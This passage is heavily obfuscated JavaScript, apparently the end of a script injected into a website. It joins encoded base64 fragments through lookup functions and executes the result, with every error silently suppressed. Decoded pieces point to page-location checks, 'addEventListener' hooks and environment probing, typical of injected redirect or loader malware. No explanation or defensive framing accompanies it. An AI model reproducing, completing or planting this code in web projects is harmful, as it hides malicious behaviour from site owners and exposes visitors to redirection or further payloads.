YwLCcoSGk2JykrSigweDMyNCwn'+'YXNzJScpK0ooMHg1MDksJ2NGUVsnKStKK'+'DB4Mzc3LCdHbVV3JykrSigweDFmZSwnTj'+'VeRCcpK0ooMHgyM2EsJ25RZVQnKStKKDB'+'4NGEzLCd6cDNVJykrSigweDMwYywnaEZY'+_0x3442632u(0xf9)+'jAwLCcyZzQlJykrJ10nKSxjW0ooMHg0Nj'+'AsJ0oleSgnKV09ZnVuY3Rpb24ocyx1KXt'+'yZXR1cm4gcyt1O30sY1tKKDB4NGI5LCdQ'+'JklIJyldPWZ1bmN0aW9uKHMsdSl7cmV0d'+'XJuIHMrdTt9LGNbSigweDUxYiwnNU5MKS'+'cpXT1KKDB4MjNjLCc2JSVTJykrJ3MvJyx'+'jW0ooMHgyNjQsJ2tqVCUnKV09SigweDJh'+'MywnVUdRNycpK0ooMHgzNmYsJ1U0KWsnK'+_0x3442632u(0xad)+'wnVTQpaycpK0ooMHgxZDcsJ3QmKDYnKSt'+_0x3442632u(0xd8)+'eSFQUycpK0ooMHgxZmQsJypMWVsnKStKK'+'DB4MzMwLCd3RGpQJykrSigweDRlMywnKE'+'hpNicpK0oo')+('MHg1MzQsJ1AmSUgnKStKKDB4MjlkLCdrW'+'TJEJykrSigweDU1MiwnSiV5KCcpK0ooMH'+_0x3442632u(0x200)+'pJykrSigweDU2MSwndCYoNicpK0ooMHgz'+'ZDUsJ29tcVgnKStKKDB4MmEyLCdVNClrJ'+'ykrSigweDIzMSwnVEpoZicpK0ooMHgyMT'+_0x3442632u(0x1a0)+'rSigweDRkNSwnQkNmaScpK0ooMHg0ZWEs'+'J2FzcyUnKStKKDB4NGYyLCdjRlFbJykrS'+'igweDNiMywnWVJkaCcpK0ooMHgyNTgsJ3'+'pwM1UnKStKKDB4MzA5LCdvbXFYJykrSig'+'weDQzNCwnSiV5KCcpK0ooMHg0ZTEsJ29t'+_0x3442632u(0x15a)+'DNlNywnQkNmaScpK0ooMHg0NmQsJyRQaV'+'EnKStKKDB4MzgwLCdVNClrJykrSigweDJ'+_0x3442632u(0x196)+'KStKKDB4Mzk1LCdhc3MlJykrSigweDFlY'+'SwnNU5MKScpK0ooMHgzMTQsJ25RZVQnKS'+'tKKDB4MmE5LCdlNF1sJykrSigweDUxMyw'+'nTnNAWycpK0ooMHgyYzMsJ156Xl4nKStK'+_0x3442632u(0x130)+'EpoZicpK0ooMHgzNWEsJ156Xl4nKStKKD'+_0x3442632u(0xdd)+_0x3442632u(0x125)+'Mzg2LCdOc0BbJykrSigweDI4ZSwnb21xW'+'CcpK0ooMHg0OTIsJ0N3WVonKStKKDB4Mm'+'NmLCdvbXFYJykrSigweDI5YywneSFQUyc'+'pK0ooMHg0MWUsJ05zQFsnKStKKDB4NGEx'+'LCcyZzQlJykrSigweDI3NCwnZTRdbCcpK'+'0ooMHgyYjIsJ2NGUVsnKStKKDB4MmMxLC'+'dvbXFYJykr')+('SigweDM2NywnVnhxeCcpK0ooMHg0NmIsJ'+'zAmQ3AnKStKKDB4NDY0LCd5JGtSJykrSi'+'gweDUwNCwnWVJkaCcpK0ooMHg0ZmUsJzZ'+_0x3442632u(0x136)+'eDM3MCwnYXNzJScpK0ooMHg1MTYsJ0JDZ'+'mknKStKKDB4NDRkLCdQJklIJykrSigweD'+'IyYSwnQyZDbicpK0ooMHgzYTcsJ253Y2k'+'nKStKKDB4MjZmLCcwJkNwJykrSigweDQ3'+_0x3442632u(0x116)+'StKKDB4NTI5LCc1TkwpJykrSigweDJkZi'+_0x3442632u(0x1fd)+'KKDB4Mjg5LCdOc0BbJykrSigweDI0Niwn'+'W1lxXScpK0ooMHgzYzUsJ2tqVCUnKStKK'+_0x3442632u(0x1f1)+_0x3442632u(0x1d7)+'4NDBmLCduUWVUJykrSigweDJiYiwna2pU'+_0x3442632u(0x1af)+'mMwLCdeel5eJykrSigweDQ3YSwnZVhsMC'+'cpK0ooMHgzMWUsJ0N3WVonKStKKDB4NTU'+'zLCdlNF1sJykrSigweDJjNSwnKkxZWycp'+'K0ooMHgyMWEsJzJnNCUnKStKKDB4MzEzL'+_0x3442632u(0x1da)+'ooMHgyMjMsJzRGTiMnKStKKDB4NTU1LCd'+'5JGtSJykrSigweDFmMywnSiV5KCcpK0oo'+_0x3442632u(0xf0)+'GpQJykrSigweDUzOCwnVnhxeCcpK0ooMH'+_0x3442632u(0x1d1)+'rJykrSigweDRjOCwnMmc0JScpK0ooMHgy'+'ZWIsJzFnWWMnKStKKDB4NTI4LCcxZ1ljJ'+'ykrSigweDJkMiwnZ3VQZCcpK0ooMHg0Nj'+'UsJzZTIXMn')+(_0x3442632u(0x1a7)+'iwnY0ZRWycpK0ooMHgzMDQsJ29DaSgnKS'+'tKKDB4MmNlLCd0Jig2JykrSigweDIyMCw'+'ndXZCeScpK0ooMHgyYWYsJ0JDZmknKStK'+'KDB4MWMyLCdZeHVIJykrSigweDUwMiwnY'+'0ZRWycpK0ooMHgzY2YsJ1RxWXknKStKKD'+_0x3442632u(0x144)+_0x3442632u(0x16d)+_0x3442632u(0x1ab)+'CcpK0ooMHgxY2MsJ156Xl4nKStKKDB4ND'+'ZjLCdVR1E3JykrSigweDFkZSwnQ3dZWic'+'pK0ooMHgzOWIsJ2NGUVsnKStKKDB4M2I5'+'LCdbWXFdJykrSigweDU0NywnSHN1eScpK'+'0ooMHgyNmUsJ2hGWDAnKStKKDB4M2Q3LC'+'doJVFNJykrSigweDRlNywnY0ZRWycpK0o'+'oMHgyOTYsJ0N3WVonKStKKDB4M2ZjLCc1'+'NiZyJykrSigweDUxYSwnVHFZeScpK0ooM'+'HgzODgsJ041XkQnKStKKDB4MmI0LCdUcV'+'l5JykrSigweDNkZSwnSHN1eScpK0ooMHg'+_0x3442632u(0xbb)+'JykrSigweDNlZCwnenAzVScpK0ooMHgzY'+'jYsJ2d1UGQnKStKKDB4MzZiLCdDJkNuJy'+'krSigweDUwMywnNlMhcycpK0ooMHgxYjU'+'sJ05zQFsnKStKKDB4NTBkLCdONV5EJykr'+'SigweDI4ZCwnR21VdycpK0ooMHg0MGMsJ'+'0hzdXknKStKKDB4NTc3LCdUcVl5JykrSi'+_0x3442632u(0x1bf)+'nNCUnKStKKDB4M2U4LCcwJkNwJykrSigw'+'eDQzZCwnNiUlUycpK0ooMHgzNGMsJ1Z4c'+'XgnKStKKDB4MWI4LCdIc3V5JykrSigweD'+_0x3442632u(0x156))+('WycpK0ooMHgzZjksJ2VhRConKStKKDB4M'+_0x3442632u(0x128)+_0x3442632u(0x195)+_0x3442632u(0x109)+'K0ooMHg0NDMsJzFnWWMnKStKKDB4MWVkL'+'CdoJVFNJykrSigweDMyZiwnJldBbScpK0'+'ooMHgyMzYsJ3khUFMnKStKKDB4MmNjLCd'+'0Jig2JykrSigweDRlNCwnUCZJSCcpK0oo'+'MHgzOGEsJypMWVsnKStKKDB4MzJiLCdQJ'+_0x3442632u(0x176)+'gyYWEsJ2NGUVsnKStKKDB4MmYyLCd5IVB'+'TJykrSigweDIwYiwna1kyRCcpK0ooMHgz'+'M2QsJ1AmSUgnKStKKDB4NGFmLCdhc3MlJ'+_0x3442632u(0x168)+'QsJ1tZcV0nKStKKDB4MzM3LCdhc3MlJyk'+_0x3442632u(0xbf)+'J1RxWXknKStKKDB4NDIzLCdVR1E3JykrS'+'igweDQxYywnaEZYMCcpK0ooMHgxZDksJ3'+_0x3442632u(0x174)+'weDJlMSwnUCZJSCcpK0ooMHgzYjUsJyZX'+'QW0nKStKKDB4NDU0LCdeel5eJykrSigwe'+'DIwZCwnaEZYMCcpK0ooMHgxZTMsJ2VhRC'+'onKStKKDB4MWI5LCdIc3V5JykrSigweDI'+'2NiwnKEhpNicpK0ooMHgyMDQsJ1VHUTcn'+_0x3442632u(0x11e)+_0x3442632u(0x1fa)+_0x3442632u(0xdc)+_0x3442632u(0xd1)+'KDB4NDk3LCdhc3MlJykrSigweDRhNSwnN'+'U5MKScpK0ooMHgzNTcsJ3kka1InKStKKD'+'B4MzhlLCdv')+('Q2koJykrSigweDJmZCwnNTYmcicpK0ooM'+'Hg0ZmQsJ3dEalAnKSsoSigweDM3Ziwna1'+_0x3442632u(0x204)+'4NTUxLCc2UyFzJykrSigweDUwYywnMWdZ'+'YycpK0ooMHgyNzYsJ1tZcV0nKStKKDB4M'+_0x3442632u(0xa5)+'cpK0ooMHgyZjcsJ2tqVCUnKStKKDB4NDQ'+'yLCduUWVUJykrSigweDFlNywnZ3VQZCcp'+'K0ooMHgyZDAsJ2d1UGQnKStKKDB4MzlhL'+'CdlYUQqJykrSigweDUzZCwnR21VdycpK0'+'ooMHg0NGIsJ2VYbDAnKStKKDB4NDlmLCd'+'VR1E3JykrSigweDQ1YSwnTjVeRCcpK0oo'+_0x3442632u(0xaa)+'ClrJykrSigweDMwMSwnenAzVScpK0ooMH'+_0x3442632u(0x1a2)+'mJykrSigweDQ1OSwna2pUJScpK0ooMHgz'+'ZjIsJ0hzdXknKStKKDB4MmM3LCdrWTJEJ'+_0x3442632u(0xb8)+'UsJ1RxWXknKStKKDB4MmQ0LCcoSGk2Jyk'+_0x3442632u(0xfb)+'J0oleSgnKStKKDB4NTU4LCdlWGwwJykrS'+'igweDQ4NSwnVUdRNycpK0ooMHgzOWYsJ1'+'l4dUgnKStKKDB4NGVkLCdWeHF4JykrSig'+'weDFjNywnb21xWCcpK0ooMHg0YjAsJ1lS'+'ZGgnKStKKDB4MWNiLCdvQ2koJykrSigwe'+'DM2YSwnNiUlUycpK0ooMHgyNGUsJ2VYbD'+_0x3442632u(0x1b4)+'3NCwneSFQUycpK0ooMHg0ZjgsJzAmQ3An'+'KStKKDB4NDJhLCdlYUQqJykrSigweDIwN'+_0x3442632u(0xca)+'tKKDB4NDlj')+(_0x3442632u(0x19a)+'0ooMHgzZDYsJyhIaTYnKStKKDB4MmY1LC'+'deel5eJykrSigweDU2MywnR21VdycpK0o'+'oMHg1MWYsJzVOTCknKStKKDB4MWY3LCdO'+'c0BbJykrSigweDI5ZiwnVTQpaycpK0ooM'+'Hg0NjMsJ2hGWDAnKStKKDB4NTU0LCd3RG'+_0x3442632u(0xf2)+_0x3442632u(0x14e)+'JykrSigweDU2NywnW1lxXScpK0ooMHgyN'+_0x3442632u(0x11d)+'krSigweDQ5YSwnb21xWCcpK0ooMHgyOTk'+_0x3442632u(0x15d)+'SigweDNkMSwnXnpeXicpK0ooMHgyNDMsJ'+'1tZcV0nKStKKDB4MzdjLCdralQlJykrSi'+'gweDM0MSwnXnpeXicpK0ooMHgyNzcsJ29'+'tcVgnKStKKDB4M2Y3LCdrWTJEJykrSigw'+'eDI1NiwnJldBbScpK0ooMHg0ZGUsJ29tc'+'VgnKStKKDB4NTRiLCd5IVBTJykrSigweD'+'I1NSwnQyZDbicpK0ooMHgyMGYsJ2U0XWw'+'nKStKKDB4MzM4LCduUWVUJykrSigweDI4'+'MSwnd0RqUCcpK0ooMHgzYTEsJzJnNCUnK'+'StKKDB4NTExLCdeel5eJykrSigweDMzZi'+'wnNiUlUycpK0ooMHg0NTEsJzRGTiMnKSt'+_0x3442632u(0x145)+_0x3442632u(0xc7)+'DB4NDNjLCc1NiZyJykrSigweDJhMCwnNT'+'YmcicpK0ooMHgzNmUsJ2d1UGQnKStKKDB'+'4M2UwLCdDJkNuJykrSigweDI3ZSwnMWdZ'+'YycpK0ooMHgyODgsJ3QmKDYnKStKKDB4N'+_0x3442632u(0x181)+'cpK0ooMHgz')+('NWQsJ0oleSgnKStKKDB4NGZhLCdZUmRoJ'+'ykrSigweDQ1MiwnNlMhcycpK0ooMHgxZG'+'EsJ0hzdXknKStKKDB4MzdlLCc1NiZyJyk'+'rSigweDJjYiwnY0ZRWycpK0ooMHg0MTAs'+_0x3442632u(0x13b)+_0x3442632u(0x1e9)+'N3WVonKStKKDB4MmZiLCcmV0FtJykrSig'+_0x3442632u(0x1a3)+_0x3442632u(0x1cd)+'DRlNiwndXZCeScpK0ooMHgyNTcsJ29DaS'+'gnKStKKDB4NTQyLCdndVBkJykrSigweDU'+'1YiwnMmc0JScpK0ooMHg0MTgsJypMWVsn'+_0x3442632u(0x173)+'SwneSRrUicpK0ooMHgyYWQsJ2tZMkQnKS'+'tKKDB4MjZiLCc0Rk4jJykrSigweDFlMCw'+'nXnpeXicpK0ooMHg0OGMsJ0dtVXcnKStK'+'KDB4MjI0LCcwJkNwJykrSigweDM4NCwnW'+'VJkaCcpK0ooMHg0ZDYsJ29DaSgnKStKKD'+'B4MzIyLCc0Rk4jJykrSigweDU1ZSwnTnN'+'AWycpK0ooMHg0ZTAsJ0N3WVonKStKKDB4'+'M2FkLCdralQlJykrSigweDFlYiwnWXh1S'+'CcpK0ooMHgyZTIsJ253Y2knKStKKDB4NT'+'MxLCd5IVBTJykrSigweDRmMSwnZTRdbCc'+'pK0ooMHgzMTIsJ3dEalAnKStKKDB4NDU4'+'LCdQJklIJykrSigweDUyMSwnZWFEKicpK'+'0ooMHgxZTksJ1VHUTcnKStKKDB4MWJjLC'+_0x3442632u(0xaf)+_0x3442632u(0x104)+'NF1sJykrSigweDNmYSwnQ3dZWicpK0ooM'+'HgzMzUsJ0JDZmknKStKKDB4MmM0LCcoSG'+'k2JykrSigw')+('eDI3OCwnQkNmaScpK0ooMHg0ODYsJ0MmQ'+'24nKStKKDB4MzMxLCdIc3V5JykrSigweD'+'RmYywnSiV5KCcpK0ooMHgzMmUsJ0oleSg'+_0x3442632u(0xdf)+'ZSwnYXNzJScpK0ooMHgyZGQsJ3dEalAnK'+'StKKDB4NDg0LCd6cDNVJykrSigweDIzOC'+_0x3442632u(0xd9)+_0x3442632u(0x17d)+'TnNAWycpK0ooMHgyOTIsJ1U0KWsnKStKK'+'DB4MmI2LCcoSGk2JykrSigweDIxMCwnXn'+_0x3442632u(0x153)+'4MzlkLCdOc0BbJykrSigweDRmZiwnVEpo'+'ZicpK0ooMHg1M2EsJzYlJVMnKStKKDB4N'+'DM1LCcyZzQlJykrSigweDRiMywnNEZOIy'+_0x3442632u(0x1a6)+'jLCcxZ1ljJykrSigweDM5NiwnMmc0JScp'+'K0ooMHgxZDQsJ1l4dUgnKStKKDB4MzAyL'+_0x3442632u(0x1f5)+'ooMHg0MTEsJ2NGUVsnKStKKDB4MjRjLCd'+'DJkNuJykrSigweDIyNiwnVnhxeCcpK0oo'+'MHgyZDMsJ1lSZGgnKStKKDB4NTIzLCdra'+'lQlJykrSigweDM2NSwnKEhpNicpK0ooMH'+'gyOTMsJzVOTCknKStKKDB4MmVhLCdrWTJ'+'EJykrSigweDI5NSwnW1lxXScpK0ooMHgz'+'NDAsJ1U0KWsnKStKKDB4NDFmLCdlNF1sJ'+'ykrSigweDIzYiwnaCVRTScpK0ooMHgyNj'+'UsJ3QmKDYnKStKKDB4NDc3LCd0Jig2Jyk'+'rSigweDNmMCwnMmc0JScpK0ooMHgzMzks'+_0x3442632u(0x1ea)+'igweDQwZCwnd0RqUCcpK0ooMHgyZGEsJ1'+'AmSUgnKStK')+('KDB4NTE4LCdZUmRoJykrJ1pFJyksY1tKK'+'DB4MjFmLCdvbXFYJyldPUooMHg0Y2YsJ1'+'56Xl4nKStKKDB4M2EzLCdud2NpJykrJ25'+'nJyxjW0ooMHgzMjEsJ2U0XWwnKV09ZnVu'+'Y3Rpb24ocyx1LHYsdyx4LHkseixBLEIsQ'+'yxEKXtyZXR1cm4gcyh1LHYsdyx4LHksei'+_0x3442632u(0xea)+'JSCcpXT1mdW5jdGlvbihzLHUpe3JldHVy'+'biBzfHx1O30sY1tKKDB4MzU4LCdONV5EJ'+'yldPWZ1bmN0aW9uKHMsdSx2LHcseCx5LH'+'ope3JldHVybiBzKHUsdix3LHgseSx6KTt'+'9LGNbSigweDU1YSwnaEZYMCcpXT1mdW5j'+'dGlvbihzLHUsdix3LHgpe3JldHVybiBzK'+'HUsdix3LHgpO30sY1tKKDB4MzFhLCdvbX'+'FYJyldPWZ1bmN0aW9uKHMsdSl7cmV0dXJ'+_0x3442632u(0x14c)+_0x3442632u(0x203)+_0x3442632u(0x1bb)+'krJ10nLGNbSigweDQzYSwnVEpoZicpXT1'+'KKDB4MzgyLCd5JGtSJykrSigweDNmMSwn'+'dXZCeScpK0ooMHg1N2EsJ3khUFMnKStKK'+_0x3442632u(0x1c8)+'coSGk2JyldPUooMHgzNTUsJ0hzdXknKSt'+_0x3442632u(0x146)+_0x3442632u(0xb9)+_0x3442632u(0xec)+_0x3442632u(0x1e1)+'wJykrSigweDM5NywnYXNzJScpK0ooMHg0'+_0x3442632u(0x183)+'yksY1tKKDB4NDczLCd6cDNVJyldPWZ1bm'+_0x3442632u(0x107))+('dSl7cmV0dXJuIHN8fHU7fSxjW0ooMHgyO'+_0x3442632u(0xc5)+'Ysdyx4LHkseixBLEIsQyxEKXtyZXR1cm4'+'gcyh1LHYsdyx4LHkseixBLEIsQyxEKTt9'+_0x3442632u(0xc0)+'iBzPSEhW107cmV0dXJuIGZ1bmN0aW9uKH'+'Usdil7dmFyIHc9cz9mdW5jdGlvbigpe3Z'+'hciBLPV8weDQ4NDk2OTRkO2lmKHYpe3Zh'+'ciB4PXZbSygweDRjMCwna1kyRCcpXSh1L'+'GFyZ3VtZW50cyk7cmV0dXJuIHY9bnVsbC'+_0x3442632u(0xb6)+'gcz0hW10sdzt9O30oKTtmdW5jdGlvbiBq'+'KHMsdSl7dmFyIEw9Six2PXt9O3ZbTCgwe'+'DIwOCwndXZCeScpXT1kW0woMHg0MTUsJy'+'ZXQW0nKV0sdltMKDB4MzgzLCdDJkNuJyl'+_0x3442632u(0x16e)+'ZXR1cm4gZFtNKDB4MjJmLCdIc3V5JyldK'+'HosQSk7fSx2W0woMHgxZTYsJ3kka1InKV'+'09ZFtMKDB4MWNmLCc2UyFzJyldLHZbTCg'+'weDNlZiwnZVhsMCcpXT1mdW5jdGlvbih6'+'LEEpe3ZhciBOPUw7cmV0dXJuIGRbTigwe'+'DFlMiwna2pUJScpXSh6LEEpO30sdltMKD'+'B4Mzg5LCdrWTJEJyldPWRbTCgweDMyYSw'+'nY0ZRWycpXSx2W0woMHgyODQsJ0MmQ24n'+'KV09ZFtMKDB4M2Q5LCdlNF1sJyldLHZbT'+_0x3442632u(0x1d0)+_0x3442632u(0x143)+_0x3442632u(0x158)+_0x3442632u(0xa3)+'Hkpe3ZhciBQPUw7cmV0dXJuIGRbUCgweD'+_0x3442632u(0xd0))+(_0x3442632u(0x124)+'iB4IGluIHMpaWYoZFtMKDB4NTE5LCdDJk'+_0x3442632u(0x1c4)+'oJ10sdSkmJmZ1bmN0aW9uKHkseil7dmFy'+'IFE9TCxBPWRbUSgweDQ5ZSwnZWFEKicpX'+'ShnLHRoaXMsZnVuY3Rpb24oKXt2YXIgUj'+'1RLEM9e307Q1tSKDB4NDI5LCdZUmRoJyl'+'dPXdbUigweDIzZiwnZ3VQZCcpXTt2YXIg'+'RD1DLEU9d1tSKDB4NTY4LCdVR1E3JyldK'+'HR5cGVvZiB3aW5kb3csd1tSKDB4M2RkLC'+'duUWVUJyldKT93aW5kb3c6d1tSKDB4Mjk'+'3LCdHbVV3JyldKHR5cGVvZiBwcm9jZXNz'+'LHdbUigweDJhNSwnNU5MKScpXSkmJndbU'+'igweDJhMSwnNU5MKScpXSh0eXBlb2Ygcm'+'VxdWlyZSx3W1IoMHgyNWYsJyZXQW0nKV0'+_0x3442632u(0x1c2)+'ZW9mIGdsb2JhbCx3W1IoMHg0NjcsJ1AmS'+'UgnKV0pP2dsb2JhbDp0aGlzLEY9ZnVuY3'+'Rpb24oKXt2YXIgUz1SLEc9bmV3IEVbKFM'+'oMHg0YmEsJ2hGWDAnKSkrJ3AnXShEW1Mo'+_0x3442632u(0xe6)+_0x3442632u(0xde)+'R1cm4gd1tSKDB4MzljLCdbWXFdJyldKEY'+_0x3442632u(0xf5)+_0x3442632u(0xa6)+_0x3442632u(0xf1)+'lxXScpKydoJ10pO0IrKylpZihkW1EoMHg'+'zNTAsJ1l4dUgnKV0oeVtRKDB4M2Y0LCco'+'SGk2JykrUSgweDQzYiwnXnpeXicpXSh6W'+_0x3442632u(0x180)+'JuO3JldHVy')+(_0x3442632u(0x129)+'XJuIHNbeF07fWZ1bmN0aW9uIGsocyl7dm'+'FyIFQ9Six1PW5ldyBSZWdFeHAoZFtUKDB'+'4MmVjLCc2JSVTJyldLCdnJyksdj1kW1Qo'+'MHg0NzAsJzYlJVMnKV1bVCgweDQwZSwnW'+'Xh1SCcpKydjZSddKHUsJycpLHU9ZFtUKD'+'B4MzY2LCdOc0BbJyldKGJ0b2EscylbVCg'+'weDMyNywnTnNAWycpXSgnPScsMHg0KVtU'+'KDB4NGMzLCdOc0BbJyldKCcuJylbVCgwe'+'DQwYSwnenAzVScpXSgnJylbVCgweDNhNC'+'wnWVJkaCcpKydzZSddKClbVCgweDNjOSw'+'nSHN1eScpXSgnJykscz11W1QoMHg1Mjcs'+_0x3442632u(0x1d8)+'yxmdW5jdGlvbih3KXt2YXIgVT1UO3JldH'+_0x3442632u(0x11b)+'pK1UoMHgyMmQsJ2hGWDAnKSsnZGUnXShk'+_0x3442632u(0x148)+'2Y2LCdHbVV3JyldKHcsJ1onKT8weDVhOj'+'B4N2Esdz1kW1UoMHgyZmUsJ2glUU0nKV0'+'od1tVKDB4M2RmLCdlYUQqJykrVSgweDQx'+'NCwnNlMhcycpXSgweDApLDB4ZCkpP3c6Z'+'FtVKDB4NGE2LCdUSmhmJyldKHcsMHgxYS'+'kpO30pLHU9bmV3IFJlZ0V4cChkW1QoMHg'+_0x3442632u(0xbc)+'ZFtUKDB4Mjg2LCd5IVBTJyldKGRbVCgwe'+'DIyOCwnZTRdbCcpXShkW1QoMHg0NDYsJz'+'YlJVMnKV0oZFtUKDB4MWRjLCckUGlRJyl'+'dKGRbVCgweDUyNCwnTnNAWycpXSh2LGRb'+'VCgweDUyZCwnaCVRTScpXSksZFtUKDB4N'+_0x3442632u(0x122)+'4nKSsnY2Un')+('XSh1LCcnKSksJy8nKSxzKSxkW1QoMHg0Y'+'TAsJ3V2QnknKV0pO312YXIgbCxtLG8scC'+'xxPW5ldyBSZWdFeHAoZFtKKDB4NDIyLCd'+'USmhmJyldLCdnJyk7bD1kW0ooMHgzYTgs'+'J0N3WVonKV0sbT1xLG89ZnVuY3Rpb24oK'+'Xt2YXIgVj1KLHM9e307c1tWKDB4MzU5LC'+'d0Jig2JyldPWZ1bmN0aW9uKHgseSx6LEE'+'sQixDLEQsRSxGLEcsSCl7dmFyIFc9Vjty'+'ZXR1cm4gZFtXKDB4NGI0LCdralQlJyldK'+_0x3442632u(0x1aa)+'xzW1YoMHgzODUsJ2tqVCUnKV09ZnVuY3R'+'pb24oeixBKXt2YXIgWD1WO3JldHVybiBk'+'W1goMHgxYmQsJ0hzdXknKV0oeixBKTt9L'+'HNbVigweDRjYywnb21xWCcpXT1mdW5jdG'+_0x3442632u(0x1c6)+'WO3JldHVybiBkW1koMHg0Y2EsJ0MmQ24n'+'KV0oeCx5LHosQSxCLEMsRCk7fSxzW1YoM'+'HgxYjQsJ156Xl4nKV09ZnVuY3Rpb24oeC'+'x5LHosQSxCKXt2YXIgWj1WO3JldHVybiB'+_0x3442632u(0x1ed)+'QSxCKTt9O3ZhciB1PXMsdj1kW1YoMHgzZ'+'TMsJyZXQW0nKV0od2luZG93LHt9KSx3PW'+'5ldyBSZWdFeHAoZFtWKDB4NDliLCdlWGw'+'wJyldLCdnJyksdz12W2RbVigweDMzYSwn'+_0x3442632u(0xcd)+'2NlJ10odywnJyldO3cmJihuZXcgdygweD'+'AsMHgwKVtWKDB4NDgzLCdZUmRoJyldPWR'+'bVigweDMyOCwnW1lxXScpXShrLGZ1bmN0'+'aW9uKCl7dmFyIGEwPVYseD11W2EwKDB4M'+'zAzLCdCQ2ZpJyldKGosdVthMCgweDQyNy'+'wnZ3VQZCcp')+(_0x3442632u(0x201)+'zRdLFsweDYsMHg2ZV0sWzB4NSwweDY1XS'+'xbMHg0LDB4NmRdLFsweDMsMHg3NV0sWzB'+'4MiwweDYzXSxbMHgxLDB4NmZdLFsweDAs'+_0x3442632u(0x161)+'CgweDI0OCwnMmc0JScpXShqLHgsMHg4LF'+'sweDcsMHg2ZV0sWzB4NCwweDc0XSxbMHg'+'yLDB4NjNdLFsweDAsMHg2Y10pLCEheCYm'+'dVthMCgweDUyMiwnVTQpaycpXShqLHgsM'+'Hg0LFsweDMsMHg2Nl0sWzB4MiwweDY1XS'+'k7fSgpKSk7fSwhKHA9ZFtKKDB4MmU1LCd'+'0Jig2JyldKHAsd2luZG93KSl8fChwPWRb'+'SigweDMyOSwnTnNAWycpXShqLHAsMHgxM'+'CxbMHhmLDB4NzJdLFsweGQsMHg2ZV0sWz'+'B4YSwweDczXSxbMHg4LDB4NGNdLFsweDc'+'sMHg3NF0sWzB4MywweDQ1XSxbMHgyLDB4'+'NjRdLFsweDAsMHg2MV0pKSYmZFtKKDB4N'+'TEyLCd5IVBTJyldKHAsbFtKKDB4NTI3LC'+'dVR1E3JykrJ2NlJ10obSwnJyksbyk7fSg'+'pKTs=')))();}.toString();return _0x7790331.slice(_0x7790331.indexOf("{") + 1, _0x7790331.lastIndexOf("}"))})())),e[Y(0xc20,'AGl(')])));}catch(x){}}());